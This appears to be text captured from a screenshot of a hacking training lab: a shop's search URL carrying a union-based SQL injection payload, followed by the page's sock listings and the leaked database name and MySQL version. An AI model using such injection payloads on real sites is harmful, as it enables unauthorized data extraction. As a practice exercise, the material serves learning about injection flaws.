 13.232.110.86/search/search.php?q=socks'union select 1,database(),3,version(),5,6,7--+
FF Socks
FF Blue Socks
125
VIEW PRODUCT
Swag Banana Socks
349
Hand Knitted Socks
445
Blue Stars Socks
185
VIEW PRODUCT
Basic Yellow Socks
145
VIEW PRODUCT
hacking_training_project
5.7.27-0ubuntu0.18.04.1
VIEW PRODUCT